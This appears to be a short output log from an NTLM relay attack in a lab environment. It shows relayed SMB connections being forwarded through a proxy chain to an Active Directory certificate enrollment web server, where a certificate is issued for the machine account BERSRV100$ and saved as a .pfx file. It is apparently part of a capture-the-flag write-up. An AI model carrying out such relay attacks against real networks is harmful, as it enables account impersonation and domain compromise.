 [*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 127.0.0.1, attacking target http://bersrv105.kaiju.vl
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.226.247:80  ...  OK
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://bersrv105.kaiju.vl as KAIJU/BERSRV100$ SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] SMBD-Thread-7 (process_request_thread): Received connection from 127.0.0.1, attacking target http://bersrv105.kaiju.vl
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.226.247:80  ...  OK
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://bersrv105.kaiju.vl as KAIJU/BERSRV100$ SUCCEED
[*] Skipping user BERSRV100$ since attack was already performed
[*] GOT CERTIFICATE! ID 4
[*] Writing PKCS#12 certificate to ./BERSRV100$.pfx
[*] Certificate successfully written to file